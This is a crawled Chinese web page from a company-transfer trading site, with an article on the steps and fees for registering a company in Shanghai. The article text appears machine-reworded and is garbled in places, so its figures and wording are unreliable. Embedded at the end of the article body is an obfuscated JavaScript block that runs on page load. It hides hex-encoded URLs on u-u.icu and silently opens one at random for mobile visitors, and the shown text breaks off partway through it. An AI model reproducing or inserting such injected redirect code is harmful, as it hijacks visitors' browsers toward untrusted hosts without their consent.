

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dggjqw.com/18890.html
body_size: 16827
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title>「公司注册」上海代理注册公司要多少钱 | 交易平台</title>
<meta name="description" content="你好，上海注册公司过程还有需求要的资料：" />
<meta name="keywords" content="上海注册公司流程,公司注册,注册公司流程及费用,注册贸易公司,注册过的公司" />
<link rel="shortcut icon" href="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.ico"><link rel="apple-touch-icon" sizes="114x114" href="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.png" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://www.dggjqw.com/xmlrpc.php"><link rel="stylesheet" href="http://www.dggjqw.com/wp-content/themes/begin-lts/css/index.css?v=213">	<!--[if lt IE 9]><script src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/html5.js"></script><script src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/css3-mediaqueries.js"></script><![endif]--><link rel='stylesheet' id='wp-block-library-css'  href='http://www.dggjqw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='begin-style-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/style.css?ver=LTS' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/css/fonts/fonts.css?ver=24/11/2017' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/css/highlight.css?ver=24/11/2017' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<link rel="canonical" href="http://www.dggjqw.com/18890.html" />
	<script type="text/javascript" src="http://www.cddgg.com/statics/sbjy/js/yz_index.js"></script><script>	function Func(){}	$(function () {		Func.prototype.block3BtnShow = function (_this, eq, eq2) {			$(_this)					.parent()					.find('li')					.removeClass('on')			$(_this).addClass('on')			$('.block3 .li')					.eq(eq2)					.find('.group')					.hide()			$('.block3 .li')					.eq(eq2)					.find('.group')					.eq(eq)					.show()		}	})</script></head><body class="post-template-default single single-post postid-18890 single-format-standard">	<header id="masthead" class="site-header">
		<div id="header-main" class="header-main">
			<nav id="top-header" style="display:none;">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login">欢迎光临！</div>
			
						<div class="nav-set">
			 	<div class="nav-login">
			 					<a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a>
								</div>
			</div>
					<div class="clear"></div>
</div>				
				<ul class="default-menu"><li><a href="http://www.dggjqw.com/wp-admin/nav-menus.php">设置菜单</a></li></ul>			</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
															<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="be be-timerauto"></i></a></span>
																	<div class="logo-site">
																						<span class="logo-small"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/logo-s.png" /></span>							<p class="site-title"><a href="http://www.dggjqw.com/" title="交易平台" rel="home">交易平台</a></p>
							<p class="site-description">专注公司转让、商标转让、专利转让、资质转让买卖网</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																		<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																	<div class="menu-header-container"><ul id="menu-header" class="down-menu nav-menu"><li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="/">交易平台</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9895"><a href="http://www.dggjqw.com/trademark.html">商标转让</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9896"><a href="http://www.dggjqw.com/gsjy.html">公司转让</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9897"><a href="http://www.dggjqw.com/zljy.html">专利转让</a></li>
<li id="menu-item-9898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9898"><a href="http://www.dggjqw.com/zzjy.html">资质转让</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9906"><a href="http://www.dggjqw.com/wdjy.html">网店转让</a></li>
<li id="menu-item-9899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9899"><a href="http://www.dggjqw.com/gsjy.html">交易中心</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="http://www.dggjqw.com/category/gsmm/">公司买卖</a>
	<ul class="sub-menu">
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.dggjqw.com/category/gsmm/shgdzr/">上海公司转让</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.dggjqw.com/category/gsmm/bjgdzr/">北京公司转让</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.dggjqw.com/category/gsmm/cdgszr/">成都公司转让</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.dggjqw.com/category/gsmm/szgszr/">深圳公司转让</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.dggjqw.com/category/gsmm/whgszr/">武汉公司转让</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.dggjqw.com/category/gsmm/hzgszr/">杭州公司转让</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.dggjqw.com/category/gsmm/cqgszr/">重庆公司转让</a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.dggjqw.com/category/gsmm/csgszr/">长沙公司转让</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://www.dggjqw.com/category/gsmm/gzgszr/">广州公司转让</a></li>
	</ul>
</li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.dggjqw.com/category/sbzr/">商标转让</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="http://www.dggjqw.com/category/zlzr/">专利转让</a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="http://www.dggjqw.com/category/zlzr/fmzlzr/">发明专利转让</a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="http://www.dggjqw.com/category/zlzr/syxxzlzr/">实用新型专利转让</a></li>
		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="http://www.dggjqw.com/category/zlzr/wgsjzlzr/">外观设计专利转让</a></li>
	</ul>
</li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-440"><a href="http://www.dggjqw.com/category/zzzr/">资质转让</a>
	<ul class="sub-menu">
		<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4130"><a href="http://www.dggjqw.com/category/zzzr/jzzzzr/">建筑资质转让</a>
		<ul class="sub-menu">
			<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="http://www.dggjqw.com/category/zzzr/jzzzzr/ejjzzzzr/">二级建筑资质转让</a></li>
		</ul>
</li>
		<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="http://www.dggjqw.com/category/zzzr/izzzr/">isp资质转让</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="http://www.dggjqw.com/category/xwzx/">新闻资讯</a>
<ul class="sub-menu">
	<li id="menu-item-18495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18495"><a href="http://www.dggjqw.com/category/xwzx/gsdl/">工商代理</a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7796"><a href="http://www.dggjqw.com/category/tmscrz/">天猫商城入驻</a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7795"><a href="http://www.dggjqw.com/category/jdscrz/">京东商城入驻</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div id="search-main">
	
		<div class="searchbar">
		<form method="get" id="baiduform" action="http://www.dggjqw.com/18890.html" target="_blank">
			<span class="search-input">
				<input type="hidden" value="1" name="entry">
				<input class="swap_value" placeholder="输入百度站内搜索关键词" name="q">
				<button type="submit" id="searchbaidu"><i class="be be-baidu"></i></button>
			</span>
		</form>
	</div>
	
		<div class="searchbar">
		<form action="https://www.so.com/s" target="_blank" id="so360form">
			<span class="search-input">
				<input type="text" autocomplete="off"  placeholder="输入360站内搜索关键词" name="q" id="so360_keyword">
				<button type="submit" id="so360_submit">360</button>
				<input type="hidden" name="ie" value="utf-8">
				<input type="hidden" name="src" value="zz_dggjqw.com">
				<input type="hidden" name="site" value="dggjqw.com">
				<input type="hidden" name="rg" value="1">
				<input type="hidden" name="inurl" value="">
			</span>
		</form>
	</div>
	
		<div class="searchbar">
		<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform">
			<span class="search-input">
				<input type="text" placeholder="输入搜狗站内搜索关键词" name="query">
				<button type="submit" id="sogou_submit"  onclick="check_insite_input(document.sogou_queryform, 1)">搜狗</button>
				<input type="hidden" name="insite" value="dggjqw.com">
			</span>
		</form>
	</div>
		<div class="clear"></div>
</div>		<nav class="breadcrumb">		<a class="crumbs" href="http://www.dggjqw.com/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="http://www.dggjqw.com/category/xwzx/">新闻资讯</a><i class="be be-arrowright"></i><a href="http://www.dggjqw.com/category/xwzx/gsdl/" rel="category tag">工商代理</a><i class="be be-arrowright"></i>「公司注册」上海代理注册公司要多少钱					</nav>			<div class="header-sub">
					<div class="tg-pc tg-site"><a href="https://mtool.shupian.cn/brandQuery?utm=zy" target="_blank"><img src="http://www.dggjqw.com/wp-content/uploads/2022/02/114649.png" alt="广告也精彩" /></a></div>				<div class="clear"></div>
	</div>

	
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-18890" class="post-18890 post type-post status-publish format-standard hentry category-gsdl tag-shzcgslc tag-gszc tag-zcgslcjfy tag-zcmygs tag-zcgdgs vww">
		<header class="entry-header">
														<h1 class="entry-title">「公司注册」上海代理注册公司要多少钱</h1>										</header><!-- .entry-header -->

	<div class="entry-content">
		
			<ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="be be-print"></i></a></li><li class="comment"><a href="http://www.dggjqw.com/18890.html#respond" rel="external nofollow"><i class="be be-speechbubble"></i> 发表评论</a></li><li class="r-hide"><a href="#"><span class="off-side"></span></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="http://www.dggjqw.com/category/xwzx/gsdl/" rel="category tag">工商代理</a></div></div>
			<div class="single-content">
				
				
				<p>你好，上海注册公司过程还有需求要的资料：</p>
<p> 1、注册公司查问名字；供给一切股东身份证复印件、公司名字、注册资本、出资比例、运营规模。</p>
<p> 2、租写字楼；供给租房合同和房产证（商务办公房）的复印件。 假如注册开发区内，由开发区对立处理注册地址</p>
<p> 3、编辑“公司章程”：章程的最后由一切股东签名。</p>
<p> 4、去银行建立公司的验资帐户：一切股东，带上公司章程、工商行政管理局发的核名通知、法人代表的私章、身份证、验资经济、空白询征函表格，到银行去建立公司帐户。银行会发给每位股东缴款单、并在询征函上盖银行的章，邮寄到会计事务所。</p>
<p> 5、申请验资报告： 供给银行开出的股东缴款单、银行盖章后的询征函，还有公司章程、核名通知、房租合同、房产证复印件，资料完全后，会计师事务所开出验资报告。</p>
<p> 6、办理营业执照：供给名字核准通知书、验资报告、公司章程、股东会决定、开业登记办理、委托书、股东身份证。</p>
<p> 如有非凡运营认可项目还需有关部门报审盖章，特种行业，认可证申请，按照行业现象及相对部门要求不一样，别离分为前置审查批准与后置审查批准。（特种认可项目波及，如：卫防、消访、治安、环保、科委等）</p>
<p> 7、刻公章、财务公用章。</p>
<p> 8、办理企业代码证，凭工商执照去技术监视局办理企业代码证件。</p>
<p> 9、申请税务登记，向税务局申领并写上呈交税务登记办理书；供给会计条件证与身份证。</p>
<p> 10、银行开基本户，凭营业执照、组织公司代码证，去银行建立基本帐号。须带的文件：包含营业执照正本原件、身份证、组织公司代码证、财务公用章、法人章、公章。</p>
<p> 11、到税务局办理领购发票，须购置报税U棒、税控器。</p>
</p>
<p> 注册公司过程及价格：</p>
<p> 1.查名（免费）</p>
<p> 2.工商登记注册费（注册经济的万分之八，不过2021年开始应该能够罢黜了）</p>
<p> 3.工商执照工本费（10元，2021年起也该罢黜了）</p>
<p> 4.代码证工本费（148元，2021年开始也罢黜了）</p>
<p> 5.税务登记证工本费（120元，2021年开始也该罢黜了）</p>
<p> 工商行政价格2021年开始说是罢黜22项行政价格，然而详细还是要等执行了能力落实。</p>
<p> 不过行政价格原本也就没多个钱。</p>
<p> 重点的价格是，银行开户费，不一样银行收费不一样代办也不一样，大抵1000~2000元之间。</p>
<p> 会计师事务所验资报告价格，这一是按注册经济收取的，一般在1000元上下。</p>
<p> 以及就是章的价格，一般一个公司有5个章，按一个章50元算的话，250元。</p>
<p> 另一方面就是买电脑与打印机以及税控器的价格，这一得看你本人要什么配置了。</p>
<p> 税控器小范围如今是1580元，一般纳税人的是1267加200元的代办费是1467元。</p>
<p> 电脑与打印机的话一般在4000元上下能搞定了。</p>
<p> 所以全副在一同的话，银行2000，验资报告1000，章250，税控器1500，电脑打印机4000，一共8750元上下。</p>
<p> 工本费自身就三四百块钱。收或是免，影响也不是挺大的。</p>
</p>
<p> 指盼能对你有帮忙，祝所有顺利！</p>
</p>
<p>上海<a href="http://www.dggjqw.com/tag/zcgdgs/" title="查看与 注册过的公司 相关的文章" target="_blank">注册过的公司</a>每年需哪些价格</p>
<p>假如进行加工，您须有一所工厂，或是能够商谈您的业务规模XX的生产与加工（仅限于分支公司的经营），也就是说，在公司创立后，假如您不进行解决，则须开设一个分支公司，您能够间接<a href="http://www.dggjqw.com/tag/zcmygs/" title="查看与 注册贸易公司 相关的文章" target="_blank">注册贸易公司</a>。在注册费方面，您能够找到能够帮忙您注册的代理商。价格是看注册资本。长久，注册资本的价钱将非常廉价。<a href="http://www.dggjqw.com/tag/gszc/" title="查看与 公司注册 相关的文章" target="_blank">公司注册</a>后，即便没能业务买卖，也须申报纳税申报表或申报零，但申报零。间断不可以超越三个月，因而您仍然须查找财务或代理商代理簿记公司。假如您进行小范围买卖，长久每位月要买卖300次。一般来讲，纳税人约为600名上下。年度营业执照须进行年度查看。这项工作的本钱为50。此外您仍然须购置印花税，U形棍等。这些都是零花钱</p>
</p>
<p>在上海注册一所细小房产中介公司要多少钱 我要打算什么资料</p>
<p>首先抉择公司的形式：</p>
<p>一般有限责任公司，最低注册资本为30,000元，须2位（或更多）股东，</p>
<p>按照新公司法的要求，自2006年1月起，容许1位股东注册有限责任公司，此非凡有限责任公司也称为“一个人有限责任公司”（但公司名字中将没能“一个人”名字，执照上将标有“自然人独资”），最低注册经济10万元。 </p>
</p>
<p>假如您是和伙伴与家人一同投资业务，则能够抉择一所最低注册资本为30,000元RMB的一般股份有限公司。假如您是惟一一所，则能够抉择一所注册资本最低为10万元的股份有限公司。 </p>
</p>
<p>二，注册公司的步骤：</p>
<p> 1.姓名：进入贸易与工业局以收到“企业（字体大小）预先同意办理表”，写上拟采纳的公司名字工商互联网（工商行政管理局内部网）搜寻是否有了反复名字。假如没能反复的名字，则能够运用该名字，同时将公开发表“企业名字的预先同意通知（字体大小）”。此步骤的办事程序费为30元。 </p>
<p>（30元能够帮忙您检索5个名字，许多名字被反复运用，因而您不用尝试运用通用名字，因而您不用花钱）</p>
</p>
<p> 2。出租：</p>
<p>到专门的办公室租用办公室。假如您有工厂或办公室，则某些地区不容许在住宅楼内工作。 </p>
<p>租住房屋后，签订租赁合同，并规定房东供给财富证实的副本。 </p>
<p>签署良优质租赁合同后，您必需去税务局购置印花税，并以年租金的千分之一的价钱购置。例如假如您的年租金为10,000元，则应购置10元的印花税。在须租赁合同的任何地区，都附在租赁合同的首页上，须附有印花税的合同副本。 </p>
</p>
<p> 3。编辑“公司章程”：</p>
<p>您能够在贸易与工业局的网站高低载“公司章程”的样本，然后进行批改。章程的最后一些由一切股东签订。 </p>
</p>
<p> 4。刻章：</p>
<p>到街道上刻有私人章的地区，告诉他们法人的私人印章（正方形）。价格约20元。 </p>
</p>
<p> 5。从会计师事务所获得“银行咨询信”：</p>
<p>和会计事务所联络并收到“银行咨询信”（必需是原始的，会计事务所）。假如不落实，您能够在报纸上浏览分类广告，同时有许多会计事务所的广告。 </p>
</p>
<p> 6。返回银行开设公司验资帐户：</p>
<p>一切股东将本人的一些股份带到银行，携带公司的公司章程，工商公开宣告还有法定代表人私人印章，身份证，可使用的验资的钱，空白询价单，去银行开设公司帐户，您必需告诉银前进行测试。开一个优质公司账号后，每位股东按照本人的出资将相对的钱存入公司账号。 </p>
<p>银即将向每个股东签发付款单，并在询价函上盖章。 </p>
</p>
<p>注：公司法要求，在注册公司时，投资者（股东）必需以贷款（即RMB）或实物（例如一辆车）。 ，不动产，常识产权等。关于银行来讲，这只是货币出资的一一些。假如您将实物存款，不动产等算作出资，则须去会计师事务所落实其价值，然后再投资其理论价值。这相当费事。因而，倡议您间接拿钱为公司注资。不管您运用什么办法来获得钱，本人的还是借来的钱，只有您全额支付即可。 </p>
</p>
<p> 7.解决验资报告：</p>
<p>连同银行签发的股东付款单，加盖银行印章的咨询信，公司章程，名字，租金合同与不动产证实。复制副本，然后到会计师事务所获取验资报告。一般价格约为500元RMB（注册经济在50万之下）。 </p>
</p>
<p> 8。注册公司：</p>
<p>到贸易与工业局，以承受各种形式的公司注册，包含建设注册办理表，股东（创始人）名单，董事监视，公司注册</p>
<p><img src="/wp-content/uploads/2020/07/20200731141646.png" alt="「公司注册」上海代理注册公司要多少钱"></p>
<p>以上就是针对“公司注册、注册过的公司、注册贸易公司、<a href="http://www.dggjqw.com/tag/zcgslcjfy/" title="查看与 注册公司流程及费用 相关的文章" target="_blank">注册公司流程及费用</a>、<a href="http://www.dggjqw.com/tag/shzcgslc/" title="查看与 上海注册公司流程 相关的文章" target="_blank">上海注册公司流程</a>”做详细介绍。如果大家有不明白的地方，可以在线咨询客服。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x58\x64\x43\x39\x63\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x47\x43\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x70\x43\x61\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x64\x6d\x69\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x4e\x6d\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x74\x61\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x49\x4a\x33\x63\x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x79\x64\x65\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6d\x48\x4e\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4e\x74\x4a\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 